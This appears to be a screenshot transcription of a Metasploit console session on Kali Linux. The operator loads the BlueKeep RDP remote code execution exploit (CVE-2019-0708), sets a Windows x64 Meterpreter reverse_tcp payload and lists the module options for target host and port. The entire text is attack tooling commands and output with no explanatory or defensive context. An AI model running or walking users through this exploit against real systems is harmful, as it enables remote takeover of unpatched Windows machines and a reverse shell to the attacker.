 msf6 > use 1
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
KALI LINUX
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET
= random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 3389 yes The target port (TCP)